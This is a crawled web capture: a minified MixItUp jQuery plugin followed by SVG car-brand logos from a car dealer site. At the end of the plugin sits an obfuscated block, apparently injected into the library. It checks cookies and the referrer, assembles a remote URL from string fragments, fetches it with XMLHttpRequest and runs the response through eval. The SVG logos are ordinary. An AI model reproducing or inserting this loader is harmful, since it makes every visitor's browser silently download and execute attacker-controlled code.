t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/volkswagen.svg
body_size: 701
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M96 167.434c-39.043 0-71.145-32.391-71.145-71.434a71.231 71.231 0 0 1 4.049-23.426l41.646 80.978c.578 1.157 1.157 2.025 2.603 2.025s2.024-.868 2.603-2.025l19.376-43.092q.434-.867.868-.867c.578 0 .578.578.868.867l19.666 43.092c.578 1.157 1.157 2.025 2.603 2.025s2.024-.868 2.603-2.025l41.645-80.978A68.696 68.696 0 0 1 167.435 96c-.29 39.043-32.392 71.434-71.435 71.434zm0-89.943c-.578 0-.578-.579-.868-.868L72.863 28.615a68.13 68.13 0 0 1 46.274 0l-22.27 48.008c-.289.29-.289.868-.867.868zm-23.426 52.057c-.578 0-.578-.578-.867-.868l-36.44-69.988a73.197 73.197 0 0 1 26.317-25.16l25.74 55.527c.578 1.157 1.157 1.446 2.024 1.446h13.304c.867 0 1.446-.29 2.024-1.446l25.45-55.528a73.197 73.197 0 0 1 26.318 25.161l-36.15 69.988q-.434.868-.868.868c-.579 0-.579-.578-.868-.868l-13.882-30.656c-.578-1.156-1.157-1.446-2.024-1.446H89.348c-.867 0-1.446.29-2.024 1.446L73.442 128.68c-.29.29-.29.868-.868.868zM96 176.978A80.978 80.978 0 1 0 15.022 96 80.845 80.845 0 0 0 96 176.978z" fill="#001e50" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/mitsubishi.svg
body_size: 812
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><g fill="#231916"><path d="M24.033 136.131v14.279h-4.534v-20.26h5.884l4.824 8.297 4.631-8.297h5.981v20.26h-4.535v-14.279l-6.077 10.227-6.174-10.227zM44.678 130.151h4.534v20.259h-4.534zM61.271 134.395v16.015H56.64v-16.015h-5.402v-4.245h15.531v4.245h-5.498zM68.41 150.216v-4.244a31.072 31.072 0 0 0 5.98.579c2.316 0 3.474-.29 3.474-1.64 0-1.447-.965-1.64-4.245-3.184-3.184-1.447-5.595-2.701-5.595-6.174 0-4.245 2.604-5.692 7.62-5.692a37.099 37.099 0 0 1 5.693.386v4.245c-1.158-.097-3.184-.386-5.5-.386-2.7 0-3.28.29-3.28 1.447s1.448 1.736 3.667 2.701c3.376 1.544 6.077 2.798 6.077 6.657 0 4.051-2.508 5.884-7.91 5.884a57.158 57.158 0 0 1-5.981-.579M85.099 143.56v-13.41h4.534v13.217c0 2.315 1.35 3.087 3.57 3.087 2.122 0 3.569-.772 3.569-3.087v-13.216h4.534v13.409c0 4.92-3.184 7.139-8.104 7.139S85.1 148.48 85.1 143.56M105.165 130.15h8.875c4.148 0 6.464 1.544 6.464 5.21a4.253 4.253 0 0 1-3.184 4.438 4.59 4.59 0 0 1 3.763 4.92c0 3.57-2.123 5.691-6.657 5.691h-9.165v-20.258zm8.2 8.2c1.833 0 2.508-.964 2.508-2.315 0-1.64-.772-2.026-2.508-2.026h-3.666v4.342zm.29 8.297c1.832 0 2.604-.675 2.604-2.412 0-1.543-.675-2.219-2.412-2.219H109.7v4.631zM123.687 130.151h4.534v20.259h-4.534zM131.501 150.216v-4.244a31.072 31.072 0 0 0 5.982.579c2.315 0 3.473-.29 3.473-1.64 0-1.447-.965-1.64-4.245-3.184-3.184-1.447-5.595-2.701-5.595-6.174 0-4.245 2.604-5.692 7.62-5.692a37.099 37.099 0 0 1 5.692.386v4.245c-1.157-.097-3.183-.386-5.498-.386-2.702 0-3.28.29-3.28 1.447s1.447 1.736 3.665 2.701c3.377 1.544 6.078 2.798 6.078 6.657 0 4.051-2.508 5.884-7.91 5.884a59.815 59.815 0 0 1-5.982-.579M152.436 150.41h-4.534v-20.26h4.534v8.008h7.235v-8.008h4.533v20.26h-4.533v-8.008h-7.235v8.008zM167.967 130.151h4.534v20.259h-4.534zM45.353 163.433v14.277h-4.63v-20.259h5.884l4.824 8.2 4.727-8.2h5.981v20.259h-4.631v-14.277l-6.077 10.226-6.078-10.226zM65.226 167.581c0-7.235 2.798-10.419 8.779-10.419s8.779 3.184 8.779 10.42S79.986 178 74.004 178s-8.778-3.184-8.778-10.419m12.734 0c0-4.148-.675-6.27-4.052-6.27-3.28 0-4.051 2.122-4.051 6.27s.675 6.27 4.051 6.27 4.052-2.122 4.052-6.27M93.492 161.696v16.014h-4.534v-16.014h-5.499v-4.245h15.532v4.245h-5.499zM99.763 167.581c0-7.235 2.797-10.419 8.778-10.419s8.78 3.184 8.78 10.42S114.522 178 108.54 178s-8.778-3.184-8.778-10.419m12.734 0c0-4.148-.676-6.27-4.052-6.27s-4.052 2.122-4.052 6.27.675 6.27 4.052 6.27 4.052-2.122 4.052-6.27M120.31 157.452h8.2c4.342 0 7.14 1.64 7.14 6.463 0 3.184-1.544 5.21-4.149 5.789l5.017 8.007h-5.306l-4.245-7.236h-2.026v7.236h-4.534v-20.26zm8.008 9.068c2.026 0 2.701-1.061 2.701-2.605s-.675-2.604-2.701-2.604h-3.377v5.209zM138.35 177.421v-4.244a31.074 31.074 0 0 0 5.982.578c2.315 0 3.473-.29 3.473-1.64 0-1.447-.965-1.64-4.245-3.183-3.183-1.447-5.595-2.701-5.595-6.174 0-4.245 2.605-5.692 7.621-5.692a37.1 37.1 0 0 1 5.692.386v4.244c-1.158-.096-3.184-.385-5.499-.385-2.701 0-3.28.289-3.28 1.35 0 1.158 1.447 1.737 3.666 2.701 3.376 1.544 6.078 2.798 6.078 6.657 0 4.052-2.509 5.885-7.911 5.885a24.657 24.657 0 0 1-5.981-.483"/></g><g fill="#e60013"><path d="M95.711 81.24l19.487-33.669L95.711 14 76.32 47.571 95.711 81.24zM95.711 81.24l19.487 33.571h38.781L134.588 81.24H95.711zM95.711 81.24L76.32 114.811H37.539l19.39-33.571h38.782z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/cupra.svg
body_size: 2215
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 128 128" style="enable-background:new 0 0 128 128;" xml:space="preserve">
<path d="M26.8,22.4c12.1,4.2,24.2,8.6,36.4,12.8c0.4,0.2,0.9,0.2,1.3,0c12.2-4.2,24.2-8.5,36.4-12.8c-4.3,6.9-8.6,13.7-13,20.5
	c-2-0.9-4.1-1.6-6.2-2.4c1.2-2.1,2.5-4.1,3.7-6.2c-3.9,2-7.9,3.8-11.8,5.8c2.7,1,5.4,2.1,8.1,3.1c1.5,0.6,3.1,1.8,3.2,3.6
	c0.2,2-1.1,3.6-2,5.1C77,61.1,71.1,70.3,65.2,79.4c0-2.4-0.2-4.9,0-7.2c2.3-7.4,4.6-14.7,6.7-22.1c0.4-1.1-0.8-1.7-1.6-2.1
	c-2.2-1-4.3-2.3-6.6-3.1c-2.3,1-4.5,2.2-6.8,3.3c-0.7,0.3-1.7,1-1.3,1.9c2.1,7.4,4.4,14.8,6.7,22.1c0.3,2.4,0,4.8,0,7.3
	C56.6,70.4,50.8,61.3,45,52.2c-1-1.7-2.5-3.4-2.2-5.5c0.1-1.8,1.7-2.9,3.2-3.5c2.7-1.1,5.4-2.1,8.1-3.1c-3.9-2-7.9-3.9-11.8-5.8
	c1.2,2.1,2.5,4.1,3.7,6.2c-2.1,0.8-4.1,1.6-6.2,2.4C35.4,36.1,31.1,29.3,26.8,22.4z M52.5,105.4c0-4,0-8,0-12c6.6,0,13.2,0,19.8,0
	c1.3,0,2.8,0.6,3,2c0.2,1.4,0.1,2.7,0,4.1c-0.1,1.5-1.7,2.4-3,2.3c-5.4,0-10.8,0-16.1,0c0,1.2,0,2.4,0,3.6
	C55,105.5,53.8,105.5,52.5,105.4 M56.2,96.1c0,0.9,0,1.9,0,2.8c5.1,0,10.2,0,15.3,0c0.9-0.5,0.3-1.8,0.5-2.7
	C66.8,96,61.5,96.2,56.2,96.1z M0.9,95.3c0.5-1.2,1.9-1.9,3.2-1.8c6.5,0,12.9,0,19.4,0c0,1.1,0,2.2,0,3.3c-6.3,0-12.7-0.1-19,0
	c-0.1,0.1-0.3,0.3-0.5,0.4c-0.1,1.6,0,3.2,0,4.8c0.6,0.1,1.2,0.3,1.8,0.3c5.9,0,11.8,0,17.7,0c0,1.1,0,2.1,0,3.2
	c-6.2,0.2-12.4,0-18.6,0.1c-1.5,0.1-3.4-0.2-4-1.9c-0.3-1.4-0.1-2.9-0.2-4.4C0.7,97.9,0.5,96.6,0.9,95.3z M26.6,102.5
	c0-3,0-6.1,0-9.1c1.3,0,2.7,0,4,0c0,2.9,0,5.8,0.1,8.7c4.9,0.1,9.8,0,14.8,0c0.2-2.9,0-5.8,0.1-8.8c1.3,0,2.7,0,4,0c0,3,0,6.1,0,9.1
	c0,1.6-1.5,3-3.1,3c-4.6,0.1-9.2,0-13.9,0c-1.3,0-2.7,0.1-4-0.3C27.4,104.8,26.5,103.7,26.6,102.5z M78.5,93.4c6.5,0,12.9,0,19.4,0
	c1.4,0,3,0.7,3.4,2.2c0.1,1.4,0.1,2.7,0,4.1c-0.2,1.1-1.2,1.7-2.1,2.3c0.9,1.1,1.7,2.3,2.4,3.5c-1.6-0.1-4,0.9-4.9-1
	c-0.5-0.9-1-1.7-1.6-2.6c-4.3,0-8.6,0-12.8,0c0,1.2,0,2.4,0,3.5c-1.3,0.1-2.6,0.1-3.8,0C78.5,101.4,78.5,97.4,78.5,93.4 M82.4,96
	c0,1,0,2,0,2.9c5.1,0,10.1,0.1,15.2,0c0.1-0.1,0.4-0.3,0.5-0.4c-0.1-0.8,0.4-2.1-0.6-2.5C92.4,95.9,87.4,96,82.4,96z M104.5,96.4
	c-0.1-1.8,1.9-3.1,3.6-3c6.4,0,12.8,0,19.2,0c0,4,0.1,8,0,12c-1.1,0-2.2,0.2-3.3,0c-0.5-1.1-0.1-2.4-0.2-3.6c-5.2,0-10.3,0-15.5,0
	c0,1.2,0,2.4,0,3.6c-1.2,0-2.5,0-3.7,0C104.6,102.4,104.5,99.4,104.5,96.4 M108.3,96.2c0,0.9,0,1.8,0,2.8c5.1,0,10.3,0,15.4,0
	c0-0.9,0-1.9,0-2.8C118.6,96.1,113.4,96.1,108.3,96.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/lancia.svg
body_size: 1048
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 192 192" style="enable-background:new 0 0 192 192;" xml:space="preserve">
<path d="M163.4,45.2L163.4,45.2c-0.1-0.8-0.4-1.4-1.1-1.9c-4.6-3.6-9.8-6.9-15.4-9.7c-5.4-2.6-11.1-5-17.2-6.9
	c-11.5-3.6-23.8-5.4-35.7-5.4s-24.4,1.9-35.9,5.5c-6,1.8-11.8,4.2-17,6.9c-5.5,2.8-10.7,6.1-15.2,9.6c-0.7,0.6-1,1-1.1,1.9
	c-0.6,4.2-0.8,8.6-0.8,13c0,0.7,0,1.4,0,2.1c0,1,0.1,2.1,0.1,3c0.3,6,1.2,12.2,2.6,18.3c2.6,11.8,7.2,23.4,13.2,33.7
